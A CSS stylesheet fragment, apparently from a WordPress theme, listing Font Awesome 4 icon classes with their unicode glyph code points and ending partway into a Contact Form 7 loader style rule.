.fa-magnet:before {
  content: "\f076";
}

.fa-chevron-up:before {
  content: "\f077";
}

.fa-chevron-down:before {
  content: "\f078";
}

.fa-retweet:before {
  content: "\f079";
}

.fa-shopping-cart:before {
  content: "\f07a";
}

.fa-folder:before {
  content: "\f07b";
}

.fa-folder-open:before {
  content: "\f07c";
}

.fa-arrows-v:before {
  content: "\f07d";
}

.fa-arrows-h:before {
  content: "\f07e";
}

.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080";
}

.fa-twitter-square:before {
  content: "\f081";
}

.fa-facebook-square:before {
  content: "\f082";
}

.fa-camera-retro:before {
  content: "\f083";
}

.fa-key:before {
  content: "\f084";
}

.fa-gears:before,
.fa-cogs:before {
  content: "\f085";
}

.fa-comments:before {
  content: "\f086";
}

.fa-thumbs-o-up:before {
  content: "\f087";
}

.fa-thumbs-o-down:before {
  content: "\f088";
}

.fa-star-half:before {
  content: "\f089";
}

.fa-heart-o:before {
  content: "\f08a";
}

.fa-sign-out:before {
  content: "\f08b";
}

.fa-linkedin-square:before {
  content: "\f08c";
}

.fa-thumb-tack:before {
  content: "\f08d";
}

.fa-external-link:before {
  content: "\f08e";
}

.fa-sign-in:before {
  content: "\f090";
}

.fa-trophy:before {
  content: "\f091";
}

.fa-github-square:before {
  content: "\f092";
}

.fa-upload:before {
  content: "\f093";
}

.fa-lemon-o:before {
  content: "\f094";
}

.fa-phone:before {
  content: "\f095";
}

.fa-square-o:before {
  content: "\f096";
}

.fa-bookmark-o:before {
  content: "\f097";
}

.fa-phone-square:before {
  content: "\f098";
}

.fa-twitter:before {
  content: "\f099";
}

.fa-facebook-f:before,
.fa-facebook:before {
  content: "\f09a";
}

.fa-github:before {
  content: "\f09b";
}

.fa-unlock:before {
  content: "\f09c";
}

.fa-credit-card:before {
  content: "\f09d";
}

.fa-feed:before,
.fa-rss:before {
  content: "\f09e";
}

.fa-hdd-o:before {
  content: "\f0a0";
}

.fa-bullhorn:before {
  content: "\f0a1";
}

.fa-bell:before {
  content: "\f0f3";
}

.fa-certificate:before {
  content: "\f0a3";
}

.fa-hand-o-right:before {
  content: "\f0a4";
}

.fa-hand-o-left:before {
  content: "\f0a5";
}

.fa-hand-o-up:before {
  content: "\f0a6";
}

.fa-hand-o-down:before {
  content: "\f0a7";
}

.fa-arrow-circle-left:before {
  content: "\f0a8";
}

.fa-arrow-circle-right:before {
  content: "\f0a9";
}

.fa-arrow-circle-up:before {
  content: "\f0aa";
}

.fa-arrow-circle-down:before {
  content: "\f0ab";
}

.fa-globe:before {
  content: "\f0ac";
}

.fa-wrench:before {
  content: "\f0ad";
}

.fa-tasks:before {
  content: "\f0ae";
}

.fa-filter:before {
  content: "\f0b0";
}

.fa-briefcase:before {
  content: "\f0b1";
}

.fa-arrows-alt:before {
  content: "\f0b2";
}

.fa-group:before,
.fa-users:before {
  content: "\f0c0";
}

.fa-chain:before,
.fa-link:before {
  content: "\f0c1";
}

.fa-cloud:before {
  content: "\f0c2";
}

.fa-flask:before {
  content: "\f0c3";
}

.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4";
}

.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5";
}

.fa-paperclip:before {
  content: "\f0c6";
}

.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7";
}

.fa-square:before {
  content: "\f0c8";
}

.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9";
}

.fa-list-ul:before {
  content: "\f0ca";
}

.fa-list-ol:before {
  content: "\f0cb";
}

.fa-strikethrough:before {
  content: "\f0cc";
}

.fa-underline:before {
  content: "\f0cd";
}

.fa-table:before {
  content: "\f0ce";
}

.fa-magic:before {
  content: "\f0d0";
}

.fa-truck:before {
  content: "\f0d1";
}

.fa-pinterest:before {
  content: "\f0d2";
}

.fa-pinterest-square:before {
  content: "\f0d3";
}

.fa-google-plus-square:before {
  content: "\f0d4";
}

.fa-google-plus:before {
  content: "\f0d5";
}

.fa-money:before {
  content: "\f0d6";
}

.fa-caret-down:before {
  content: "\f0d7";
}

.fa-caret-up:before {
  content: "\f0d8";
}

.fa-caret-left:before {
  content: "\f0d9";
}

.fa-caret-right:before {
  content: "\f0da";
}

.fa-columns:before {
  content: "\f0db";
}

.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc";
}

.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd";
}

.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de";
}

.fa-envelope:before {
  content: "\f0e0";
}

.fa-linkedin:before {
  content: "\f0e1";
}

.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2";
}

.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3";
}

.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4";
}

.fa-comment-o:before {
  content: "\f0e5";
}

.fa-comments-o:before {
  content: "\f0e6";
}

.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7";
}

.fa-sitemap:before {
  content: "\f0e8";
}

.fa-umbrella:before {
  content: "\f0e9";
}

.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea";
}

.fa-lightbulb-o:before {
  content: "\f0eb";
}

.fa-exchange:before {
  content: "\f0ec";
}

.fa-cloud-download:before {
  content: "\f0ed";
}

.fa-cloud-upload:before {
  content: "\f0ee";
}

.fa-user-md:before {
  content: "\f0f0";
}

.fa-stethoscope:before {
  content: "\f0f1";
}

.fa-suitcase:before {
  content: "\f0f2";
}

.fa-bell-o:before {
  content: "\f0a2";
}

.fa-coffee:before {
  content: "\f0f4";
}

.fa-cutlery:before {
  content: "\f0f5";
}

.fa-file-text-o:before {
  content: "\f0f6";
}

.fa-building-o:before {
  content: "\f0f7";
}

.fa-hospital-o:before {
  content: "\f0f8";
}

.fa-ambulance:before {
  content: "\f0f9";
}

.fa-medkit:before {
  content: "\f0fa";
}

.fa-fighter-jet:before {
  content: "\f0fb";
}

.fa-beer:before {
  content: "\f0fc";
}

.fa-h-square:before {
  content: "\f0fd";
}

.fa-plus-square:before {
  content: "\f0fe";
}

.fa-angle-double-left:before {
  content: "\f100";
}

.fa-angle-double-right:before {
  content: "\f101";
}

.fa-angle-double-up:before {
  content: "\f102";
}

.fa-angle-double-down:before {
  content: "\f103";
}

.fa-angle-left:before {
  content: "\f104";
}

.fa-angle-right:before {
  content: "\f105";
}

.fa-angle-up:before {
  content: "\f106";
}

.fa-angle-down:before {
  content: "\f107";
}

.fa-desktop:before {
  content: "\f108";
}

.fa-laptop:before {
  content: "\f109";
}

.fa-tablet:before {
  content: "\f10a";
}

.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b";
}

.fa-circle-o:before {
  content: "\f10c";
}

.fa-quote-left:before {
  content: "\f10d";
}

.fa-quote-right:before {
  content: "\f10e";
}

.fa-spinner:before {
  content: "\f110";
}

.fa-circle:before {
  content: "\f111";
}

.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112";
}

.fa-github-alt:before {
  content: "\f113";
}

.fa-folder-o:before {
  content: "\f114";
}

.fa-folder-open-o:before {
  content: "\f115";
}

.fa-smile-o:before {
  content: "\f118";
}

.fa-frown-o:before {
  content: "\f119";
}

.fa-meh-o:before {
  content: "\f11a";
}

.fa-gamepad:before {
  content: "\f11b";
}

.fa-keyboard-o:before {
  content: "\f11c";
}

.fa-flag-o:before {
  content: "\f11d";
}

.fa-flag-checkered:before {
  content: "\f11e";
}

.fa-terminal:before {
  content: "\f120";
}

.fa-code:before {
  content: "\f121";
}

.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122";
}

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123";
}

.fa-location-arrow:before {
  content: "\f124";
}

.fa-crop:before {
  content: "\f125";
}

.fa-code-fork:before {
  content: "\f126";
}

.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127";
}

.fa-question:before {
  content: "\f128";
}

.fa-info:before {
  content: "\f129";
}

.fa-exclamation:before {
  content: "\f12a";
}

.fa-superscript:before {
  content: "\f12b";
}

.fa-subscript:before {
  content: "\f12c";
}

.fa-eraser:before {
  content: "\f12d";
}

.fa-puzzle-piece:before {
  content: "\f12e";
}

.fa-microphone:before {
  content: "\f130";
}

.fa-microphone-slash:before {
  content: "\f131";
}

.fa-shield:before {
  content: "\f132";
}

.fa-calendar-o:before {
  content: "\f133";
}

.fa-fire-extinguisher:before {
  content: "\f134";
}

.fa-rocket:before {
  content: "\f135";
}

.fa-maxcdn:before {
  content: "\f136";
}

.fa-chevron-circle-left:before {
  content: "\f137";
}

.fa-chevron-circle-right:before {
  content: "\f138";
}

.fa-chevron-circle-up:before {
  content: "\f139";
}

.fa-chevron-circle-down:before {
  content: "\f13a";
}

.fa-html5:before {
  content: "\f13b";
}

.fa-css3:before {
  content: "\f13c";
}

.fa-anchor:before {
  content: "\f13d";
}

.fa-unlock-alt:before {
  content: "\f13e";
}

.fa-bullseye:before {
  content: "\f140";
}

.fa-ellipsis-h:before {
  content: "\f141";
}

.fa-ellipsis-v:before {
  content: "\f142";
}

.fa-rss-square:before {
  content: "\f143";
}

.fa-play-circle:before {
  content: "\f144";
}

.fa-ticket:before {
  content: "\f145";
}

.fa-minus-square:before {
  content: "\f146";
}

.fa-minus-square-o:before {
  content: "\f147";
}

.fa-level-up:before {
  content: "\f148";
}

.fa-level-down:before {
  content: "\f149";
}

.fa-check-square:before {
  content: "\f14a";
}

.fa-pencil-square:before {
  content: "\f14b";
}

.fa-external-link-square:before {
  content: "\f14c";
}

.fa-share-square:before {
  content: "\f14d";
}

.fa-compass:before {
  content: "\f14e";
}

.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150";
}

.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151";
}

.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152";
}

.fa-euro:before,
.fa-eur:before {
  content: "\f153";
}

.fa-gbp:before {
  content: "\f154";
}

.fa-dollar:before,
.fa-usd:before {
  content: "\f155";
}

.fa-rupee:before,
.fa-inr:before {
  content: "\f156";
}

.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157";
}

.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158";
}

.fa-won:before,
.fa-krw:before {
  content: "\f159";
}

.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a";
}

.fa-file:before {
  content: "\f15b";
}

.fa-file-text:before {
  content: "\f15c";
}

.fa-sort-alpha-asc:before {
  content: "\f15d";
}

.fa-sort-alpha-desc:before {
  content: "\f15e";
}

.fa-sort-amount-asc:before {
  content: "\f160";
}

.fa-sort-amount-desc:before {
  content: "\f161";
}

.fa-sort-numeric-asc:before {
  content: "\f162";
}

.fa-sort-numeric-desc:before {
  content: "\f163";
}

.fa-thumbs-up:before {
  content: "\f164";
}

.fa-thumbs-down:before {
  content: "\f165";
}

.fa-youtube-square:before {
  content: "\f166";
}

.fa-youtube:before {
  content: "\f167";
}

.fa-xing:before {
  content: "\f168";
}

.fa-xing-square:before {
  content: "\f169";
}

.fa-youtube-play:before {
  content: "\f16a";
}

.fa-dropbox:before {
  content: "\f16b";
}

.fa-stack-overflow:before {
  content: "\f16c";
}

.fa-instagram:before {
  content: "\f16d";
}

.fa-flickr:before {
  content: "\f16e";
}

.fa-adn:before {
  content: "\f170";
}

.fa-bitbucket:before {
  content: "\f171";
}

.fa-bitbucket-square:before {
  content: "\f172";
}

.fa-tumblr:before {
  content: "\f173";
}

.fa-tumblr-square:before {
  content: "\f174";
}

.fa-long-arrow-down:before {
  content: "\f175";
}

.fa-long-arrow-up:before {
  content: "\f176";
}

.fa-long-arrow-left:before {
  content: "\f177";
}

.fa-long-arrow-right:before {
  content: "\f178";
}

.fa-apple:before {
  content: "\f179";
}

.fa-windows:before {
  content: "\f17a";
}

.fa-android:before {
  content: "\f17b";
}

.fa-linux:before {
  content: "\f17c";
}

.fa-dribbble:before {
  content: "\f17d";
}

.fa-skype:before {
  content: "\f17e";
}

.fa-foursquare:before {
  content: "\f180";
}

.fa-trello:before {
  content: "\f181";
}

.fa-female:before {
  content: "\f182";
}

.fa-male:before {
  content: "\f183";
}

.fa-gittip:before,
.fa-gratipay:before {
  content: "\f184";
}

.fa-sun-o:before {
  content: "\f185";
}

.fa-moon-o:before {
  content: "\f186";
}

.fa-archive:before {
  content: "\f187";
}

.fa-bug:before {
  content: "\f188";
}

.fa-vk:before {
  content: "\f189";
}

.fa-weibo:before {
  content: "\f18a";
}

.fa-renren:before {
  content: "\f18b";
}

.fa-pagelines:before {
  content: "\f18c";
}

.fa-stack-exchange:before {
  content: "\f18d";
}

.fa-arrow-circle-o-right:before {
  content: "\f18e";
}

.fa-arrow-circle-o-left:before {
  content: "\f190";
}

.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191";
}

.fa-dot-circle-o:before {
  content: "\f192";
}

.fa-wheelchair:before {
  content: "\f193";
}

.fa-vimeo-square:before {
  content: "\f194";
}

.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195";
}

.fa-plus-square-o:before {
  content: "\f196";
}

.fa-space-shuttle:before {
  content: "\f197";
}

.fa-slack:before {
  content: "\f198";
}

.fa-envelope-square:before {
  content: "\f199";
}

.fa-wordpress:before {
  content: "\f19a";
}

.fa-openid:before {
  content: "\f19b";
}

.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c";
}

.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d";
}

.fa-yahoo:before {
  content: "\f19e";
}

.fa-google:before {
  content: "\f1a0";
}

.fa-reddit:before {
  content: "\f1a1";
}

.fa-reddit-square:before {
  content: "\f1a2";
}

.fa-stumbleupon-circle:before {
  content: "\f1a3";
}

.fa-stumbleupon:before {
  content: "\f1a4";
}

.fa-delicious:before {
  content: "\f1a5";
}

.fa-digg:before {
  content: "\f1a6";
}

.fa-pied-piper-pp:before {
  content: "\f1a7";
}

.fa-pied-piper-alt:before {
  content: "\f1a8";
}

.fa-drupal:before {
  content: "\f1a9";
}

.fa-joomla:before {
  content: "\f1aa";
}

.fa-language:before {
  content: "\f1ab";
}

.fa-fax:before {
  content: "\f1ac";
}

.fa-building:before {
  content: "\f1ad";
}

.fa-child:before {
  content: "\f1ae";
}

.fa-paw:before {
  content: "\f1b0";
}

.fa-spoon:before {
  content: "\f1b1";
}

.fa-cube:before {
  content: "\f1b2";
}

.fa-cubes:before {
  content: "\f1b3";
}

.fa-behance:before {
  content: "\f1b4";
}

.fa-behance-square:before {
  content: "\f1b5";
}

.fa-steam:before {
  content: "\f1b6";
}

.fa-steam-square:before {
  content: "\f1b7";
}

.fa-recycle:before {
  content: "\f1b8";
}

.fa-automobile:before,
.fa-car:before {
  content: "\f1b9";
}

.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba";
}

.fa-tree:before {
  content: "\f1bb";
}

.fa-spotify:before {
  content: "\f1bc";
}

.fa-deviantart:before {
  content: "\f1bd";
}

.fa-soundcloud:before {
  content: "\f1be";
}

.fa-database:before {
  content: "\f1c0";
}

.fa-file-pdf-o:before {
  content: "\f1c1";
}

.fa-file-word-o:before {
  content: "\f1c2";
}

.fa-file-excel-o:before {
  content: "\f1c3";
}

.fa-file-powerpoint-o:before {
  content: "\f1c4";
}

.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5";
}

.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6";
}

.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7";
}

.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8";
}

.fa-file-code-o:before {
  content: "\f1c9";
}

.fa-vine:before {
  content: "\f1ca";
}

.fa-codepen:before {
  content: "\f1cb";
}

.fa-jsfiddle:before {
  content: "\f1cc";
}

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd";
}

.fa-circle-o-notch:before {
  content: "\f1ce";
}

.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
  content: "\f1d0";
}

.fa-ge:before,
.fa-empire:before {
  content: "\f1d1";
}

.fa-git-square:before {
  content: "\f1d2";
}

.fa-git:before {
  content: "\f1d3";
}

.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: "\f1d4";
}

.fa-tencent-weibo:before {
  content: "\f1d5";
}

.fa-qq:before {
  content: "\f1d6";
}

.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7";
}

.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8";
}

.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9";
}

.fa-history:before {
  content: "\f1da";
}

.fa-circle-thin:before {
  content: "\f1db";
}

.fa-header:before {
  content: "\f1dc";
}

.fa-paragraph:before {
  content: "\f1dd";
}

.fa-sliders:before {
  content: "\f1de";
}

.fa-share-alt:before {
  content: "\f1e0";
}

.fa-share-alt-square:before {
  content: "\f1e1";
}

.fa-bomb:before {
  content: "\f1e2";
}

.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3";
}

.fa-tty:before {
  content: "\f1e4";
}

.fa-binoculars:before {
  content: "\f1e5";
}

.fa-plug:before {
  content: "\f1e6";
}

.fa-slideshare:before {
  content: "\f1e7";
}

.fa-twitch:before {
  content: "\f1e8";
}

.fa-yelp:before {
  content: "\f1e9";
}

.fa-newspaper-o:before {
  content: "\f1ea";
}

.fa-wifi:before {
  content: "\f1eb";
}

.fa-calculator:before {
  content: "\f1ec";
}

.fa-paypal:before {
  content: "\f1ed";
}

.fa-google-wallet:before {
  content: "\f1ee";
}

.fa-cc-visa:before {
  content: "\f1f0";
}

.fa-cc-mastercard:before {
  content: "\f1f1";
}

.fa-cc-discover:before {
  content: "\f1f2";
}

.fa-cc-amex:before {
  content: "\f1f3";
}

.fa-cc-paypal:before {
  content: "\f1f4";
}

.fa-cc-stripe:before {
  content: "\f1f5";
}

.fa-bell-slash:before {
  content: "\f1f6";
}

.fa-bell-slash-o:before {
  content: "\f1f7";
}

.fa-trash:before {
  content: "\f1f8";
}

.fa-copyright:before {
  content: "\f1f9";
}

.fa-at:before {
  content: "\f1fa";
}

.fa-eyedropper:before {
  content: "\f1fb";
}

.fa-paint-brush:before {
  content: "\f1fc";
}

.fa-birthday-cake:before {
  content: "\f1fd";
}

.fa-area-chart:before {
  content: "\f1fe";
}

.fa-pie-chart:before {
  content: "\f200";
}

.fa-line-chart:before {
  content: "\f201";
}

.fa-lastfm:before {
  content: "\f202";
}

.fa-lastfm-square:before {
  content: "\f203";
}

.fa-toggle-off:before {
  content: "\f204";
}

.fa-toggle-on:before {
  content: "\f205";
}

.fa-bicycle:before {
  content: "\f206";
}

.fa-bus:before {
  content: "\f207";
}

.fa-ioxhost:before {
  content: "\f208";
}

.fa-angellist:before {
  content: "\f209";
}

.fa-cc:before {
  content: "\f20a";
}

.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b";
}

.fa-meanpath:before {
  content: "\f20c";
}

.fa-buysellads:before {
  content: "\f20d";
}

.fa-connectdevelop:before {
  content: "\f20e";
}

.fa-dashcube:before {
  content: "\f210";
}

.fa-forumbee:before {
  content: "\f211";
}

.fa-leanpub:before {
  content: "\f212";
}

.fa-sellsy:before {
  content: "\f213";
}

.fa-shirtsinbulk:before {
  content: "\f214";
}

.fa-simplybuilt:before {
  content: "\f215";
}

.fa-skyatlas:before {
  content: "\f216";
}

.fa-cart-plus:before {
  content: "\f217";
}

.fa-cart-arrow-down:before {
  content: "\f218";
}

.fa-diamond:before {
  content: "\f219";
}

.fa-ship:before {
  content: "\f21a";
}

.fa-user-secret:before {
  content: "\f21b";
}

.fa-motorcycle:before {
  content: "\f21c";
}

.fa-street-view:before {
  content: "\f21d";
}

.fa-heartbeat:before {
  content: "\f21e";
}

.fa-venus:before {
  content: "\f221";
}

.fa-mars:before {
  content: "\f222";
}

.fa-mercury:before {
  content: "\f223";
}

.fa-intersex:before,
.fa-transgender:before {
  content: "\f224";
}

.fa-transgender-alt:before {
  content: "\f225";
}

.fa-venus-double:before {
  content: "\f226";
}

.fa-mars-double:before {
  content: "\f227";
}

.fa-venus-mars:before {
  content: "\f228";
}

.fa-mars-stroke:before {
  content: "\f229";
}

.fa-mars-stroke-v:before {
  content: "\f22a";
}

.fa-mars-stroke-h:before {
  content: "\f22b";
}

.fa-neuter:before {
  content: "\f22c";
}

.fa-genderless:before {
  content: "\f22d";
}

.fa-facebook-official:before {
  content: "\f230";
}

.fa-pinterest-p:before {
  content: "\f231";
}

.fa-whatsapp:before {
  content: "\f232";
}

.fa-server:before {
  content: "\f233";
}

.fa-user-plus:before {
  content: "\f234";
}

.fa-user-times:before {
  content: "\f235";
}

.fa-hotel:before,
.fa-bed:before {
  content: "\f236";
}

.fa-viacoin:before {
  content: "\f237";
}

.fa-train:before {
  content: "\f238";
}

.fa-subway:before {
  content: "\f239";
}

.fa-medium:before {
  content: "\f23a";
}

.fa-yc:before,
.fa-y-combinator:before {
  content: "\f23b";
}

.fa-optin-monster:before {
  content: "\f23c";
}

.fa-opencart:before {
  content: "\f23d";
}

.fa-expeditedssl:before {
  content: "\f23e";
}

.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
  content: "\f240";
}

.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: "\f241";
}

.fa-battery-2:before,
.fa-battery-half:before {
  content: "\f242";
}

.fa-battery-1:before,
.fa-battery-quarter:before {
  content: "\f243";
}

.fa-battery-0:before,
.fa-battery-empty:before {
  content: "\f244";
}

.fa-mouse-pointer:before {
  content: "\f245";
}

.fa-i-cursor:before {
  content: "\f246";
}

.fa-object-group:before {
  content: "\f247";
}

.fa-object-ungroup:before {
  content: "\f248";
}

.fa-sticky-note:before {
  content: "\f249";
}

.fa-sticky-note-o:before {
  content: "\f24a";
}

.fa-cc-jcb:before {
  content: "\f24b";
}

.fa-cc-diners-club:before {
  content: "\f24c";
}

.fa-clone:before {
  content: "\f24d";
}

.fa-balance-scale:before {
  content: "\f24e";
}

.fa-hourglass-o:before {
  content: "\f250";
}

.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: "\f251";
}

.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: "\f252";
}

.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: "\f253";
}

.fa-hourglass:before {
  content: "\f254";
}

.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: "\f255";
}

.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: "\f256";
}

.fa-hand-scissors-o:before {
  content: "\f257";
}

.fa-hand-lizard-o:before {
  content: "\f258";
}

.fa-hand-spock-o:before {
  content: "\f259";
}

.fa-hand-pointer-o:before {
  content: "\f25a";
}

.fa-hand-peace-o:before {
  content: "\f25b";
}

.fa-trademark:before {
  content: "\f25c";
}

.fa-registered:before {
  content: "\f25d";
}

.fa-creative-commons:before {
  content: "\f25e";
}

.fa-gg:before {
  content: "\f260";
}

.fa-gg-circle:before {
  content: "\f261";
}

.fa-tripadvisor:before {
  content: "\f262";
}

.fa-odnoklassniki:before {
  content: "\f263";
}

.fa-odnoklassniki-square:before {
  content: "\f264";
}

.fa-get-pocket:before {
  content: "\f265";
}

.fa-wikipedia-w:before {
  content: "\f266";
}

.fa-safari:before {
  content: "\f267";
}

.fa-chrome:before {
  content: "\f268";
}

.fa-firefox:before {
  content: "\f269";
}

.fa-opera:before {
  content: "\f26a";
}

.fa-internet-explorer:before {
  content: "\f26b";
}

.fa-tv:before,
.fa-television:before {
  content: "\f26c";
}

.fa-contao:before {
  content: "\f26d";
}

.fa-500px:before {
  content: "\f26e";
}

.fa-amazon:before {
  content: "\f270";
}

.fa-calendar-plus-o:before {
  content: "\f271";
}

.fa-calendar-minus-o:before {
  content: "\f272";
}

.fa-calendar-times-o:before {
  content: "\f273";
}

.fa-calendar-check-o:before {
  content: "\f274";
}

.fa-industry:before {
  content: "\f275";
}

.fa-map-pin:before {
  content: "\f276";
}

.fa-map-signs:before {
  content: "\f277";
}

.fa-map-o:before {
  content: "\f278";
}

.fa-map:before {
  content: "\f279";
}

.fa-commenting:before {
  content: "\f27a";
}

.fa-commenting-o:before {
  content: "\f27b";
}

.fa-houzz:before {
  content: "\f27c";
}

.fa-vimeo:before {
  content: "\f27d";
}

.fa-black-tie:before {
  content: "\f27e";
}

.fa-fonticons:before {
  content: "\f280";
}

.fa-reddit-alien:before {
  content: "\f281";
}

.fa-edge:before {
  content: "\f282";
}

.fa-credit-card-alt:before {
  content: "\f283";
}

.fa-codiepie:before {
  content: "\f284";
}

.fa-modx:before {
  content: "\f285";
}

.fa-fort-awesome:before {
  content: "\f286";
}

.fa-usb:before {
  content: "\f287";
}

.fa-product-hunt:before {
  content: "\f288";
}

.fa-mixcloud:before {
  content: "\f289";
}

.fa-scribd:before {
  content: "\f28a";
}

.fa-pause-circle:before {
  content: "\f28b";
}

.fa-pause-circle-o:before {
  content: "\f28c";
}

.fa-stop-circle:before {
  content: "\f28d";
}

.fa-stop-circle-o:before {
  content: "\f28e";
}

.fa-shopping-bag:before {
  content: "\f290";
}

.fa-shopping-basket:before {
  content: "\f291";
}

.fa-hashtag:before {
  content: "\f292";
}

.fa-bluetooth:before {
  content: "\f293";
}

.fa-bluetooth-b:before {
  content: "\f294";
}

.fa-percent:before {
  content: "\f295";
}

.fa-gitlab:before {
  content: "\f296";
}

.fa-wpbeginner:before {
  content: "\f297";
}

.fa-wpforms:before {
  content: "\f298";
}

.fa-envira:before {
  content: "\f299";
}

.fa-universal-access:before {
  content: "\f29a";
}

.fa-wheelchair-alt:before {
  content: "\f29b";
}

.fa-question-circle-o:before {
  content: "\f29c";
}

.fa-blind:before {
  content: "\f29d";
}

.fa-audio-description:before {
  content: "\f29e";
}

.fa-volume-control-phone:before {
  content: "\f2a0";
}

.fa-braille:before {
  content: "\f2a1";
}

.fa-assistive-listening-systems:before {
  content: "\f2a2";
}

.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
  content: "\f2a3";
}

.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
  content: "\f2a4";
}

.fa-glide:before {
  content: "\f2a5";
}

.fa-glide-g:before {
  content: "\f2a6";
}

.fa-signing:before,
.fa-sign-language:before {
  content: "\f2a7";
}

.fa-low-vision:before {
  content: "\f2a8";
}

.fa-viadeo:before {
  content: "\f2a9";
}

.fa-viadeo-square:before {
  content: "\f2aa";
}

.fa-snapchat:before {
  content: "\f2ab";
}

.fa-snapchat-ghost:before {
  content: "\f2ac";
}

.fa-snapchat-square:before {
  content: "\f2ad";
}

.fa-pied-piper:before {
  content: "\f2ae";
}

.fa-first-order:before {
  content: "\f2b0";
}

.fa-yoast:before {
  content: "\f2b1";
}

.fa-themeisle:before {
  content: "\f2b2";
}

.fa-google-plus-circle:before,
.fa-google-plus-official:before {
  content: "\f2b3";
}

.fa-fa:before,
.fa-font-awesome:before {
  content: "\f2b4";
}

.fa-handshake-o:before {
  content: "\f2b5";
}

.fa-envelope-open:before {
  content: "\f2b6";
}

.fa-envelope-open-o:before {
  content: "\f2b7";
}

.fa-linode:before {
  content: "\f2b8";
}

.fa-address-book:before {
  content: "\f2b9";
}

.fa-address-book-o:before {
  content: "\f2ba";
}

.fa-vcard:before,
.fa-address-card:before {
  content: "\f2bb";
}

.fa-vcard-o:before,
.fa-address-card-o:before {
  content: "\f2bc";
}

.fa-user-circle:before {
  content: "\f2bd";
}

.fa-user-circle-o:before {
  content: "\f2be";
}

.fa-user-o:before {
  content: "\f2c0";
}

.fa-id-badge:before {
  content: "\f2c1";
}

.fa-drivers-license:before,
.fa-id-card:before {
  content: "\f2c2";
}

.fa-drivers-license-o:before,
.fa-id-card-o:before {
  content: "\f2c3";
}

.fa-quora:before {
  content: "\f2c4";
}

.fa-free-code-camp:before {
  content: "\f2c5";
}

.fa-telegram:before {
  content: "\f2c6";
}

.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
  content: "\f2c7";
}

.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
  content: "\f2c8";
}

.fa-thermometer-2:before,
.fa-thermometer-half:before {
  content: "\f2c9";
}

.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
  content: "\f2ca";
}

.fa-thermometer-0:before,
.fa-thermometer-empty:before {
  content: "\f2cb";
}

.fa-shower:before {
  content: "\f2cc";
}

.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
  content: "\f2cd";
}

.fa-podcast:before {
  content: "\f2ce";
}

.fa-window-maximize:before {
  content: "\f2d0";
}

.fa-window-minimize:before {
  content: "\f2d1";
}

.fa-window-restore:before {
  content: "\f2d2";
}

.fa-times-rectangle:before,
.fa-window-close:before {
  content: "\f2d3";
}

.fa-times-rectangle-o:before,
.fa-window-close-o:before {
  content: "\f2d4";
}

.fa-bandcamp:before {
  content: "\f2d5";
}

.fa-grav:before {
  content: "\f2d6";
}

.fa-etsy:before {
  content: "\f2d7";
}

.fa-imdb:before {
  content: "\f2d8";
}

.fa-ravelry:before {
  content: "\f2d9";
}

.fa-eercast:before {
  content: "\f2da";
}

.fa-microchip:before {
  content: "\f2db";
}

.fa-snowflake-o:before {
  content: "\f2dc";
}

.fa-superpowers:before {
  content: "\f2dd";
}

.fa-wpexplorer:before {
  content: "\f2de";
}

.fa-meetup:before {
  content: "\f2e0";
}

.wpcf7 .ajax-loader {
  position: absolute;
  left: 0;
  bottom: -30px;
  opacity: 0;
  visibility: hidden;
}

.wpcf7 .ajax-loader:before {
